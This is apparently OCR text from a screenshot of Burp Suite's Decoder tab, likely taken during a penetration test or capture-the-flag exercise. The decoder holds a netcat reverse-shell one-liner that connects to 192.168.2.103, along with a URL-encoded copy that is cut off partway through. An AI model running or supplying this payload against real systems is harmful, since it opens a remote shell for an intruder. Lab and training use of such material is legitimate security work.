 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.2.103 443 >/tmp/f
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode